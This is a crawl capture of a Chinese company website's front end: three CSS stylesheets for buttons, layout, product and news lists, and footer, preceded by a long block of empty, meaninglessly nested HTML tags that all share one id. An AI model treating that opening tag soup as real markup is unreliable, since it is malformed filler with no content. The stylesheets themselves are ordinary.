id='x7nl2'><i id='x7nl2'><td id='x7nl2'><thead id='x7nl2'></thead></td></i></dl><style id='x7nl2'><th id='x7nl2'><form id='x7nl2'><span id='x7nl2'><dl id='x7nl2'><label id='x7nl2'></label></dl><th id='x7nl2'><li id='x7nl2'><noscript id='x7nl2'></noscript><tbody id='x7nl2'></tbody><tbody id='x7nl2'><form id='x7nl2'><tbody id='x7nl2'></tbody><dd id='x7nl2'><i id='x7nl2'></i></dd></form></tbody></li></th></span></form><optgroup id='x7nl2'><ol id='x7nl2'><b id='x7nl2'></b></ol></optgroup></th></style><tbody id='x7nl2'><strong id='x7nl2'></strong><label id='x7nl2'><label id='x7nl2'><tbody id='x7nl2'><small id='x7nl2'><noframes id='x7nl2'></noframes><ul id='x7nl2'></ul><b id='x7nl2'></b></small></tbody></label><label id='x7nl2'><code id='x7nl2'></code><kbd id='x7nl2'></kbd></label><u id='x7nl2'><tt id='x7nl2'></tt></u></label></tbody><dfn id='x7nl2'><tbody id='x7nl2'></tbody></dfn><pre id='x7nl2'><em id='x7nl2'><option id='x7nl2'><dt id='x7nl2'></dt></option></em></pre><optgroup id='x7nl2'><thead id='x7nl2'></thead></optgroup><optgroup id='x7nl2'></optgroup><optgroup id='x7nl2'></optgroup><em id='x7nl2'></em><address id='x7nl2'></address><blockquote id='x7nl2'><u id='x7nl2'><style id='x7nl2'><b id='x7nl2'></b><thead id='x7nl2'><style id='x7nl2'><strong id='x7nl2'><ol id='x7nl2'></ol></strong></style><acronym id='x7nl2'><del id='x7nl2'><dd id='x7nl2'></dd><bdo id='x7nl2'><legend id='x7nl2'><kbd id='x7nl2'><address id='x7nl2'></address></kbd></legend></bdo></del></acronym></thead><tbody id='x7nl2'></tbody></style></u><label id='x7nl2'><dt id='x7nl2'></dt></label></blockquote><li id='x7nl2'><dl id='x7nl2'><noframes id='x7nl2'><form id='x7nl2'></form></noframes></dl></li><td id='x7nl2'></td><blockquote id='x7nl2'><th id='x7nl2'><tr id='x7nl2'></tr><code id='x7nl2'><sup id='x7nl2'><fieldset id='x7nl2'></fieldset><code id='x7nl2'></code><big id='x7nl2'></big></sup></code></th></blockquote><select id='x7nl2'><kbd id='x7nl2'><sup id='x7nl2'></sup><form id='x7nl2'></form></kbd></select><big id='x7nl2'></big><em id='x7nl2'></em><sup id='x7nl2'><b id='x7nl2'></b><strong id='x7nl2'></strong></sup><kbd id='x7nl2'><ol id='x7nl2'></ol></kbd><optgroup id='x7nl2'><tt id='x7nl2'><font id='x7nl2'><td id='x7nl2'></td></font></tt></optgroup><pre id='x7nl2'><center id='x7nl2'></center></pre><tt id='x7nl2'></tt><big id='x7nl2'><strike id='x7nl2'><li id='x7nl2'><kbd id='x7nl2'></kbd></li><i id='x7nl2'><blockquote id='x7nl2'><label id='x7nl2'><u id='x7nl2'><ins id='x7nl2'></ins><dfn id='x7nl2'></dfn></u></label><noscript id='x7nl2'><span id='x7nl2'></span></noscript><td id='x7nl2'></td><pre id='x7nl2'><li id='x7nl2'><td id='x7nl2'><label id='x7nl2'></label><pre id='x7nl2'></pre></td></li></pre><small id='x7nl2'></small></blockquote></i><b id='x7nl2'><i id='x7nl2'></i></b><td id='x7nl2'><select id='x7nl2'></select><table id='x7nl2'><tbody id='x7nl2'></tbody></table><dt id='x7nl2'><dd id='x7nl2'></dd></dt></td></strike><strong id='x7nl2'><sub id='x7nl2'></sub><td id='x7nl2'></td></strong></big><blockquote id='x7nl2'></blockquote><small id='x7nl2'></small><dir id='x7nl2'></dir><tr id='x7nl2'></tr><center id='x7nl2'><u id='x7nl2'></u></center><kbd id='x7nl2'></kbd><select id='x7nl2'><u id='x7nl2'><p id='x7nl2'><p id='x7nl2'><em id='x7nl2'><dfn id='x7nl2'><table id='x7nl2'><dl id='x7nl2'></dl><center id='x7nl2'></center></table></dfn><div id='x7nl2'></div><small id='x7nl2'></small></em></p></p><acronym id='x7nl2'></acronym><u id='x7nl2'></u><sup id='x7nl2'><thead id='x7nl2'><noscript id='x7nl2'></noscript></thead></sup></u><ol id='x7nl2'></ol><sub id='x7nl2'></sub></select><address id='x7nl2'></address><dl id='x7nl2'><small id='x7nl2'><ul id='x7nl2'><optgroup id='x7nl2'><em id='x7nl2'></em></optgroup><tt id='x7nl2'></tt><strike id='x7nl2'></strike></ul><thead id='x7nl2'><kbd id='x7nl2'><kbd id='x7nl2'></kbd><noframes id='x7nl2'><bdo id='x7nl2'><sup id='x7nl2'><div id='x7nl2'><bdo id='x7nl2'></bdo></div></sup></bdo></noframes><label id='x7nl2'></label><strike id='x7nl2'></strike></kbd></thead></small></dl><big id='x7nl2'></big><ins id='x7nl2'><optgroup id='x7nl2'></optgroup></ins><dl id='x7nl2'><tbody id='x7nl2'></tbody></dl><dt id='x7nl2'></dt><tr id='x7nl2'><address id='x7nl2'></address></tr><small id='x7nl2'><font id='x7nl2'></font></small><option id='x7nl2'><thead id='x7nl2'></thead><em id='x7nl2'></em></option><tfoot id='x7nl2'></tfoot><tbody id='x7nl2'></tbody><li id='x7nl2'></li><tbody id='x7nl2'></tbody><address id='x7nl2'></address><del id='x7nl2'><big id='x7nl2'><label id='x7nl2'><code id='x7nl2'><th id='x7nl2'><legend id='x7nl2'></legend><i id='x7nl2'></i><form id='x7nl2'></form></th></code></label></big><dd id='x7nl2'><span id='x7nl2'><abbr id='x7nl2'></abbr></span></dd></del><ol id='x7nl2'></ol><address id='x7nl2'><sup id='x7nl2'><acronym id='x7nl2'></acronym></sup></address><blockquote id='x7nl2'></blockquote><font id='x7nl2'></font><optgroup id='x7nl2'><bdo id='x7nl2'></bdo><acronym id='x7nl2'></acronym></optgroup><del id='x7nl2'></del><code id='x7nl2'><select id='x7nl2'></select><td id='x7nl2'></td></code><tfoot id='x7nl2'></tfoot><kbd id='x7nl2'><b id='x7nl2'><style id='x7nl2'><tbody id='x7nl2'><tr id='x7nl2'></tr><big id='x7nl2'></big><ol id='x7nl2'><u id='x7nl2'><dfn id='x7nl2'></dfn></u></ol></tbody></style><dl id='x7nl2'><b id='x7nl2'><ins id='x7nl2'><tt id='x7nl2'><b id='x7nl2'><blockquote id='x7nl2'><dir id='x7nl2'></dir><label id='x7nl2'><li id='x7nl2'></li><i id='x7nl2'></i><u id='x7nl2'><tbody id='x7nl2'></tbody></u></label><li id='x7nl2'><tt id='x7nl2'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='x7nl2'><sub id='x7nl2'><div id='x7nl2'></div></sub></fieldset><acronym id='x7nl2'><td id='x7nl2'><form id='x7nl2'></form></td><big id='x7nl2'><dfn id='x7nl2'><b id='x7nl2'><address id='x7nl2'></address></b><thead id='x7nl2'><span id='x7nl2'></span></thead></dfn></big></acronym><ul id='x7nl2'></ul><tbody id='x7nl2'><sup id='x7nl2'><legend id='x7nl2'><b id='x7nl2'></b></legend></sup><legend id='x7nl2'><sub id='x7nl2'><ul id='x7nl2'><b id='x7nl2'><q id='x7nl2'></q></b></ul><tfoot id='x7nl2'></tfoot><ul id='x7nl2'></ul><bdo id='x7nl2'></bdo></sub></legend></tbody><dfn id='x7nl2'><label id='x7nl2'></label></dfn><em id='x7nl2'><bdo id='x7nl2'><ins id='x7nl2'><dl id='x7nl2'></dl></ins><pre id='x7nl2'><p id='x7nl2'></p><span id='x7nl2'><tt id='x7nl2'></tt></span></pre></bdo></em><sub id='x7nl2'><option id='x7nl2'><bdo id='x7nl2'></bdo></option></sub><bdo id='x7nl2'><small id='x7nl2'></small></bdo><dl id='x7nl2'></dl><address id='x7nl2'></address><pre id='x7nl2'><pre id='x7nl2'></pre></pre><li id='x7nl2'></li><ins id='x7nl2'><legend id='x7nl2'></legend></ins><strong id='x7nl2'></strong><div id='x7nl2'><div id='x7nl2'></div></div><tr id='x7nl2'><dt id='x7nl2'><tbody id='x7nl2'></tbody><dd id='x7nl2'><optgroup id='x7nl2'></optgroup></dd></dt><tbody id='x7nl2'></tbody></tr><abbr id='x7nl2'><font id='x7nl2'><ins id='x7nl2'></ins><small id='x7nl2'><fieldset id='x7nl2'></fieldset></small><noscript id='x7nl2'></noscript><select id='x7nl2'><optgroup id='x7nl2'></optgroup></select></font></abbr><tr id='x7nl2'></tr><strike id='x7nl2'><th id='x7nl2'></th></strike><label id='x7nl2'></label><b id='x7nl2'></b><ins id='x7nl2'><del id='x7nl2'><dt id='x7nl2'></dt></del></ins><sub id='x7nl2'><table id='x7nl2'><small id='x7nl2'></small><div id='x7nl2'></div></table></sub></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.yscygl.com/css/xoabc.c3.css
body_size: 1183
content:
@charset "utf-8";
/*
   * wx.zhangruiwoloveni *
   * http://www.xoabc.com/ *
   * Released on: 2019,11,27 *
*/  

.button_c3 {
  position: relative;
  cursor: pointer;
  overflow: hidden;
  z-index: 9;
  /*font-family: "Lato";
  font-size: 1.5em;
  padding: 0.5em 1em 0.65em;
  margin: 0 10px;*/
}
.button_c3 .inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
}
.button_c3:nth-of-type(odd):before, .button_c3:nth-of-type(odd):after, .button_c3:nth-of-type(odd) .inner:before, .button_c3:nth-of-type(odd) .inner:after {
  background-color: #f87500;
  background:none\0;
}
.button_c3:nth-of-type(even):before, .button_c3:nth-of-type(even):after, .button_c3:nth-of-type(even) .inner:before, .button_c3:nth-of-type(even) .inner:after {
  background-color: #035da9;
  background:none\0;
}
.button_c3:before, .button_c3:after, .button_c3 .inner:before, .button_c3 .inner:after {
  position: absolute;
  content: "";
  display: block;
  -webkit-transition: -webkit-transform 0.8s;
  transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition: transform 0.8s, -webkit-transform 0.8s;
  z-index: 9;
}
.button_c3.both:before, .button_c3.both:after, .button_c3.p_more:before, .button_c3.n_li:before {
  left: 0;
  width: 100%;
  height: 1px;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
}
.button_c3.p_more:before {
  height: 100%;
}
.button_c3.both .inner:before, .button_c3.both .inner:after {
  top: 0;
  width: 1px;
  height: 100%;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
}
.button_c3.both .inner:before, .button_c3.p_more:before {
  left: 0;
}
.button_c3.both .inner:after {
  right: 0;
}
.button_c3.both .inner:hover:before, .button_c3.both .inner:hover:after {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.button_c3.both:before, .button_c3.p_more:before {
  top: 0;
}
.button_c3.both:after, .button_c3.n_li:before, .button_c3.n_li:before {
  bottom: 0;
}
.button_c3.both:hover:before, .button_c3.both:hover:after, .button_c3.p_more:hover:before, .button_c3.n_li:hover:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.button_c3.both:hover .inner:before, .button_c3.both:hover .inner:after {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.button_c3.clockwise .inner:before, .button_c3.both.clockwise .inner:before {
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.button_c3.clockwise .inner:after, .button_c3.both.clockwise .inner:after {
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}
.button_c3.clockwise:before, .button_c3.both.clockwise:before {
  -webkit-transform-origin: right center;
          transform-origin: right center;
}
.button_c3.clockwise:after, .button_c3.both.clockwise:after, .button_c3.p_more:before, .button_c3.n_li:before {
  -webkit-transform-origin: left center;
          transform-origin: left center;
}
.button_c3.clockwise:hover .inner:before, .button_c3.both.clockwise:hover .inner:before {
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}
.button_c3.clockwise:hover .inner:after, .button_c3.both.clockwise:hover .inner:after {
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.button_c3.clockwise:hover:before, .button_c3.both.clockwise:hover:before {
  -webkit-transform-origin: left center;
          transform-origin: left center;
}
.button_c3.clockwise:hover:after, .button_c3.both.clockwise:hover:after {
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

/* 3D fanzhuan */
.flip_pic img {
   -webkit-transition: all 1s ease-in-out;
   transition: all 1s ease-in-out;
}
.flip_pic:hover img {
   cursor: pointer;
   -webkit-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

/* pic fangda */
.zoom_pic img {
  transition: all .8s;
}
.zoom_pic:hover img {
  transform: scale(1.1);
}

.p_pic {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: http://www.yscygl.com/css/xoabc.css
body_size: 4444
content:
@charset "utf-8";
@import url("styles.css");
/*
   * wx.zhangruiwoloveni *
   * http://www.xoabc.com/ *
   * Released on: 2020,02,23 *
*/  

body {font:lighter 12px/1.2 Arial,"Microsoft YaHei"}
/* head */
.header {
   width: 100%
}
.header .logo {
   height: 72px;
   margin: 25px 0 23px;
}
.header .logo img {
   max-height: 100%;
}
.header .tel {
   background: url(/images/tel.jpg) left center no-repeat;
   padding-left: 60px;
   height: 50px;
   margin-top: 36px;
}
.header .tel span {
   display: block;
   color: #2c2c2c;
   padding-bottom: 10px;
}
.header .tel span.n_tel {
   color: #cd1b01;
   margin-left: -2px;
}
.naver {
   width: 100%;
   height: 50px;
   overflow: hidden;
   background-color: #008cd6;
}
.naver li {
   float: left;
   background: url(/images/navx.png) right center no-repeat;
   margin-right: 1px;
}
.naver li a {
   display: block;
   color: #fff;
   padding: 0 32px;
}
.naver li a:hover,
.naver li a.on {
   background-color: #007fc2;
}

.slide {
   width: 100%;
   position: relative;
   border-top: 1px solid #fff;
}

/* main */
.main {
   width: 1200px;
   margin: 0 auto;
   position: relative;
}
.main .m_title {
   padding: 50px 0 30px;
}
.main .m_title span {
   display: block;
}
.main .m_title span.bt {
   color: #383838;
   background: url(/images/lmx.png) center bottom no-repeat;
   padding-bottom: 16px;
}
.main .m_title span.xbt {
   color: #8a8a8a;
   padding-top: 20px;
}

/* wrapper */
.wrapper {
   width: 100%;
}
.wrapper .search_box {
   width: 100%;
   height: 46px;
   border-bottom: 1px solid #eee;
   background-color: #f9f9f9;
   overflow: hidden;
}
.wrapper .search_box .s_hot {
   color: #656565;
}
.wrapper .search_box .s_hot a {
   color: #5a5a5a;
   padding: 0 1px;
}
.wrapper .search_box .s_hot a:hover {
   color: #cd1b01;
}
.wrapper .search_box .s_box {
   width: 276px;
   height: 30px;
   border: 1px solid #efefef;
   background-color: #fff;
   margin-top: 7px;
}
.wrapper .search_box .s_box input {
   width: 245px;
   height: 26px;
   border: none;
   text-indent: 10px;
   margin-top: 1px;
   color: #666;
}
.wrapper .search_box .s_box button {
   width: 28px;
   height: 26px;
   background-color: #c32a17;
   color: #fff;
   border-radius: 2px;
   border: 0 none;
   margin-top: 1px;
   cursor: pointer;
}
.wrapper .search_box .s_box button i {
   display: inline-block;
   vertical-align: 2px;
}

.products {
   width: 100%;
}
.products_class {
   padding-top: 3px;
}
.products_class li {
   float: left;
   margin: 0 12px 16px;
}
.products_class li a {
   display: block;
   width: 146px;
   height: 44px;
   line-height: 44px;
   background-color: #f5f5f5;
   color: #393939;
   border-radius: 2px;
}
.products_class li a:hover {
   background-color: #008cd6;
   color: #fff;
}
.products_list {
   padding-top: 13px;
}
.products_list ul {
   margin-right: -11px
}
.products_list li {
   float: left;
   margin-right: 11px
}
.products_list li img {
   max-width: 100%;
   max-height: 100%;
}
.products_list li .p_pic {
   width: 207px;
   height: 162px;
   border: 1px solid #eee;
   padding: 10px;
}
.products_list li span a {
   width: 100%;
   display: block;
   line-height: 40px;
   background-color: #f7f7f7;
   color: #505050;
   white-space: nowrap;
   text-overflow: ellipsis;
   overflow: hidden;
   margin: 2px 0 10px;
}
.products_list li span a:hover {
   background-color: #008cd6;
   color: #fff;
}

.abouts {
   width: 100%;
   height: 458px;
   padding-top: 65px;
   margin: 60px 0 5px;
   position: relative;
   border-top: 1px solid #ededed;
   border-bottom: 1px solid #ededed;
   background-color: #f5f5f5;
}
.abouts_left {
   position: absolute;
   top: 65px;
}
.abouts_left {
   width: 54%;
   left: 0;
   height: 387px;
   border: 1px solid #ededed;
   border-left: 0 none;
   background-color: #fff;
}
.abouts .abouts_box {
   position: absolute;
   width: 100%;
   height: 387px;
   top: 0;
   z-index: 999;
   background: url(/images/ab_en.jpg) left 87px no-repeat;
   overflow: hidden;
}
.abouts .abouts_info {
   width: 480px;
   margin-left: 89px;
}
.abouts .ab_bt {
   color: #090909;
   padding-top: 50px;
}
.abouts .ab_bt span {
   display: block;
   width: 59px;
   height: 0;
   border-bottom: 2px solid #008cd6;
   margin-top: 12px;
}
.abouts .ab_desc {
   color: #555555;
   padding: 23px 0;
}
.abouts .ab_mo a {
   display: block;
   width: 176px;
   line-height: 44px;
   background-color: #008cd6;
   color: #fff;
}
.abouts .ab_mo a:hover {
   background-color: #c32a17;
}
.abouts .abouts_pic {
   width: 587px;
   height: 310px;
   overflow: hidden;
   margin-top: 38px;
}
.abouts .abouts_pic img {
   width: 100%;
}

.news {
   width: 100%;
   padding-bottom: 8px;
}
.news .news_box {
   padding-bottom: 45px;
}
.news .news_box dl {
   float: left;
   background-color: #fff;
}
.news .news_box dl.tj {
   width: 287px;
   margin-right: 12px;
}
.news .news_box dl.tj dt {
   height: 189px;
   overflow: hidden;
}
.news .news_box dl.tj dt img {
   width: 100%;
}
.news .news_box dl.tj dd {
   padding: 13px 15px 30px;
   background-color: #fcfcfc;
   border: 1px solid #f2f2f2;
   border-top-color: #fff;
}
.news .news_box dl.tj dd span {
   display: block;
}
.news .news_box dl.tj dd span.bt {
   color: #282626;
   white-space: nowrap;
   text-overflow: ellipsis;
   overflow: hidden;
}
.news .news_box a:hover dd span.bt {
   color: #c32a17;
}
.news .news_box dl.tj dd span.time {
   color: #a3a3a3;
   padding: 5px 0 3px;
}
.news .news_box dl.tj dd span.desc {
   color: #a3a3a3;
   line-height: 18px;
}
.news .news_box dl.list {
   width: 585px;
   padding: 0 5px;
   float: right;
}
.news .news_box dl.list li {
   border-bottom: 1px solid #f2f2f2;
   height: 71px;
   padding: 18px 0;
   overflow: hidden;
   background-color: #fcfcfc;
}
.news .news_box dl.list li .time {
   border-right: 1px solid #ede9e4;
   width: 84px;
   height: 71px;
   padding-right: 15px;
   color: #b99353;
   text-align: right;
}
.news .news_box dl.list li .time span {
   display: block;
}
.news .news_box dl.list li .time span.ri {
   margin: 11px -1px 3px 0;
}
.news .news_box dl.list li .desc {
   width: 446px;
   padding: 0 16px;
   color: #b5b5b5;
}
.news .news_box dl.list li .desc a {
   display: block;
   color: #000;
   font-size: 16px;
   padding: 6px 0 6px;
   white-space: nowrap;
   text-overflow: ellipsis;
   overflow: hidden;
}
.news .news_box dl.list li .desc a:hover,
.shebei_list li span a:hover,
.links a:hover {
   color: #c32a17;
}

.news .news_more a {
   display: block;
   width: 176px;
   line-height: 44px;
   background-color: #008cd6;
   color: #fff;
   margin: 0 auto;
}
.news .news_more a:hover {
   background-color: #c32a17;
}

.shebei {
   width: 100%;
   background-color: #f5f5f5;
   border-top: 1px solid #ededed;
   border-bottom: 1px solid #ededed;
   margin: 60px 0 0;
}
.shebei_list {
   padding-bottom: 55px;
}
.shebei_list,
.shebei_list ul {
   width: 1170px;
   height: 205px;
   position: relative;
   overflow: hidden;
}
.shebei_list li {
   float: left;
   margin: 0 6px
}
.shebei_list li img {
   max-width: 100%;
   max-height: 100%;
}
.shebei_list li .p_pic {
   border: 1px solid #f1f1f1;
   background-color: #fff;
   padding: 5px;
   width: 214px;
   height: 160px;
}
.shebei_list li span {
   display: block;
   padding: 10px 0;
}
.shebei_list li span a {
   color: #555;
}

#scroll { overflow:hidden;}
#scroll_box {float: left; width: 800%;}
#scroll_begin {float: left;}
#scroll_end {float: left;}
.iproduct{}
.iproduct .cn { float:left}
.iproduct .ih1 { margin:0 6px;}
.iproduct .ih1 img { height:160px;border: 1px solid #f1f1f1;padding: 5px;}
.iproduct .ih1 p { padding: 10px 0;}
.iproduct .ih1 a { color:#555;}
.iproduct .ih1 a:hover { color:#027cc7;}

.shebei_more {
   padding-bottom: 50px;
}
.shebei_more a {
   background-color: #027cc7;
   color: #fff;
   display: block;
   width: 145px;
   margin: 0 auto;
}
.shebei_more a:hover {
   background-color: #666;
}

.links {
   width: 100%;
   padding: 30px 0;
}
.links span {
   display: block;
   font-weight: bold;
   color: #696969;
   font-size: 14px;
   margin-bottom: 10px;
}
.links a {
   color: #a0a0a0;
}


/* cols */
.col_slide {
   width: 100%;
   border-top: 1px solid #fff;
}
.col_slide img {
   width: 100%;
}

.cols {
   width: 100%;
   padding: 20px 0 35px;
}
.cols_left {
   width: 265px;
}
.cols_right {
   width: 915px;
   border: 1px solid #eee;
}
.cols_right .right_bt {
   border-bottom: 1px solid #eee;
   line-height: 60px;
   background-color: #f8f8f8;
   padding: 0 15px;
}
.cols_right .right_btl {
   color: #005aa5;
   text-indent: 28px;
   background: url(/images/lbot.png) left center no-repeat;
}
.cols_right .right_btl i {
   display: inline-block;
   padding-right: 5px;
   color: #ec4a09;
}
.cols_right .right_btr {
   color: #888;
}
.cols_right .right_btr a {
   color: #888;
}
.cols_right .right_btr a:hover,
.cols_right .right_info a:hover {
   color: #ec4a09;
}
.cols_right .right_info {
   padding: 15px 17px 25px;
   color: #666;
}
.cols_right .right_info a {
   color: #666;
}
.cols_right .right_info img {
   max-width: 100%;
   display: block;
   height: auto;
   margin: 10px auto 20px;
}
.cols_right .right_info table {
   border-collapse: collapse;
   width: 100%;
   text-align: center;
   font-size: 12px;
}
.cols_right .right_info table,
.cols_right .right_info tr,
.cols_right .right_info td {
   border: 1px solid #e5e5e5;
}

.cols_right .right_news_bt {
   border-bottom: 1px solid #eee;
   padding: 30px 10px 25px;
}
.cols_right .right_news_bt span {
   display: block;
   font-size: 12px;
   color: #999;
   padding-top: 15px;
}
.cols_right .right_news_bt span i {
   display: inline-block;
   padding: 0 5px;
}
.cols_right .right_news_bt strong {
   color: #ec4a09;
   font-size: 18px;
}
.cols_right .right_pic {
   padding: 20px;
   border: 1px solid #eee;
   margin: 15px;
}
.cols_right .right_pic img {
   max-width: 100%;
}
.cols_right .right_js {
   border-bottom: 1px solid #eee;
   margin: 0 15px;
}
.cols_right .right_js span {
   display: inline-block;
   background-color: #aaa;
   color: #fff;
   padding: 1px 10px;
}

/* news */
.newslist {
   padding: 15px;
}
.newslist li {
   padding: 0 6px;
   border-bottom: 1px solid #f1f1f1;
}
.newslist li span {
   display: inline-block;
   padding-left: 38px;
   color: #999;
   font-size: 12px;
}
.newslist li a {
   color: #777;
   position: relative;
   z-index: 99;
   display: block;
   transition: all 0.6s;
}
.newslist li a:hover {
   color: #ec4a09;
   text-indent: 3px;
}

/* photo */
.photos {
   padding: 15px;
}
.photos ul {
   margin-right: -2%;
}
.photos li {
   float: left;
   width: 23%;
   margin: 0.7% 2% 0 0;
}
.photos li img {
   max-height: 100%;
   margin: 0 -100%;
   transition: all 0.7s
}
.photos li .p_pic {
   height: 160px;
   padding: 10px 0;
   display: block;
   overflow: hidden;
   border: 1px solid #eee;
}
.photos li .p_pic:hover {
   border-color: #fff;
   border-color: #ec4a09 \0;
}
.photos li .p_pic:hover img {
   transform: scale(1.1);
}
.photos li span {
   display: block;
   padding-top: 3px;
}
.photos li span a {
   color: #777;
   display: block;
   white-space: nowrap;
   text-overflow: ellipsis;
   overflow: hidden;
}
.photos li span a:hover {
   color: #fff;
   background-color: #ec4a09;
}

/* pages */
.n_pages {
   padding: 10px 0 30px;
}
.n_pages a {
   display: inline-block;
   background-color: #eee;
   color: #666;
   padding: 5px 8px;
   margin: 0 2px;
}
.n_pages a:hover,
.n_pages a.page-num-current {
   background-color: #ec4a09;
   color: #fff;
}
.n_pages span.page-status {
   background-color: #eee;
   color: #666;
   padding: 4px 8px;
   margin-right: 2px;
}

.n_next {
   border-top: 1px solid #eee;
   padding: 15px;
   color: #666;
}
.n_next a {
   color: #666;
}
.n_next a:hover {
   color: #ec4a09;
}

/* left */
.left_bt {
   height: 81px;
   background-color: #027cc7;
}
.left_bt span {
   display: block;
   color: #f0f0f0;
}
.left_bt span.bt {
   padding-top: 15px;
}
.left_list {
   padding-top: 3px;
}
.left_list li {
   margin-top: 0;
}
.left_list li a {
   display: block;
   background: url(/images/flbot.jpg) 93% center no-repeat #fdfdfd;
   color: #666;
   text-indent: 20px;
   border-bottom: 1px solid #f1f1f1;
}
.left_list li a:hover {
   color: #ec4a09;
   background: url(/images/flbot.jpg) 95% center no-repeat #fafafa;
}

/* message */
.message {
   padding: 0 0 30px
}
.message .msg {
   padding: 0 12% 0;
   margin: 0 auto;
}
.message .msg li {
   position: relative;
   margin: 12px 0
}
.message .msg li input,.msg li textarea {
	border-radius: 2px;
	border: 1px #e5e5e5 solid;
	padding: 10px;
	font-size: 13px;
   width: 95.8%;
   color: #666;
}
.message .msg li textarea {
	height: 80px
}
.message .msg li img {
	display: block;
	position: absolute;
	right: 10px;
	z-index: 999;
   bottom: 3px;
   cursor: pointer;
}
.message .msg li button {
	width: 100%;
	border: 0 none;
	background: #ec4a09;
	color: #fff;
	padding: 10px 0;
	font-size: 16px;
	border-radius: 2px;
	cursor: pointer;
	margin-top: 20px;
	font-weight: bold
}
.message .msg li:hover button {
	background: #e46c00
}

/* footer */
.footer {
   width: 100%;
   padding: 38px 0;
   background-color: #222222;
   color: #d3d3d3;
}
.footer a:hover {
   color: #ffc600 !important
}
.footer .foot_l {
   color: #5f5f5f;
}
.footer .foot_l a {
   color: #5f5f5f;
}
.footer .foot_l span {
   display: block;
   color: #d3d3d3;
   margin: 0 0 13px -6px;
}
.footer .foot_l span a {
   color: #d3d3d3;
   padding: 0 6px;
}

.footer .foot_c {
   padding-left: 115px;
}
.footer .foot_c span {
   display: block;
   padding-bottom: 13px;
}

.footer .foot_r {
   width: 121px;
}
.footer .foot_r img {
   width: 100%;
}


input.sh::-webkit-input-placeholder {
   color: #fff;
   font-size: 13px;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
   color: #888;
   font-size: 13px;
}

.new-float{
	position: fixed;
	right: 0;
	top: 50%;
	z-index: 50;
	width: 77px;
	height: 374px;
	margin-top: -187px;
}
.new-float li{
	position: relative;
	width: 77px;
	height: 57px;
	margin-bottom: 1px;
	line-height: 27px;
	color: #fff;
	text-align: center;
}
.new-float li.hover{
	overflow: hidden;
}
.new-float li a{
	display: inline-block;
	color: #fff;
}
.new-float li a.tit{
	width: 77px;
	height: 27px;
	padding: 30px 10px 0 0;
	color: #fff;
}
.new-float li p{
	position: relative;
	z-index: 2;
	height: 27px;
	padding-top: 30px;
	cursor: pointer;
}
.new-float li.th { position:relative;}
.new-float li.th .thpic { display:none;}
.new-float li.th:hover .thpic { display:block;position:absolute;left:-180px;top:-100%;width:180px;height:180px;}
.new-float li.th:hover .thpic img {width:180px;height:180px; }

.new-float li.fi a.tit{
	background: url(/images/bg_float01.png) no-repeat;
}
.new-float li.se a{
	background: url(/images/bg_float02.png) no-repeat;
}
.new-float li.th a{
	background: url(/images/bg_float03.png) no-repeat;
}
.new-float li.fo a.tit{
	background: url(/images/bg_float04.png) no-repeat;
}
.new-float li.fif p{
	background: url(/images/bg_float05.png) no-repeat;
}
.new-float li .tel{
	position: absolute;
	left: 77px;
	top: 0;
	z-index: 1;
	width: 164px;
	height: 57px;
	font: 24px/57px Arial;
	color: #fff;
	background: url(/images/bg_float06.png) no-repeat;
	cursor: pointer;
}
.new-float a.mof{
	display: inline-block;
	width: 54px;
	height: 71px;
	padding: 12px 11px 0 12px;
	margin-top: 10px;
	*margin-top: 7px;
	background: url(/images/bg_float07.png) no-repeat;
	font-size: 18px;
	line-height: 22px;
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.yscygl.com/css/styles.css
body_size: 1397
content:
@charset "utf-8";body{overflow-x:hidden;margin:0;padding:0;height:100%;background:#fff;color:#333;font:lighter 12px/1.2 "Microsoft YaHei";_background-attachment:fixed;_background-image:url(about:blank)}dd,dl,dt,li,ol,ul{list-style:none}dd,dl,dt,li,ol,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}input::-webkit-input-placeholder{color:#c3c2c2;font-size:13px}button,textarea,input,select{font-family:Microsoft YaHei}a{text-decoration:none;transition:all .2s linear 0s}a:hover{color:#f6ab00;text-decoration:none}:focus{outline:0}img{border:0 none;vertical-align:middle}img.loading{background:url(/static/images/loading.gif) center no-repeat}i{font-style:normal}table{border-collapse:collapse;border-right:1px solid #eee;border-bottom:1px solid #eee;border-spacing:0}td{border-top:1px solid #eee;border-left:1px solid #eee}* html body{overflow:visible}* html frame,* html iframe{overflow:auto}* html frameset{overflow:hidden}input,textarea{word-wrap:break-word;word-break:break-all}.button{vertical-align:middle;font-size:9pt}.button{cursor:pointer}.fl{float:left}.fr{float:right}.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"24dq"}* html 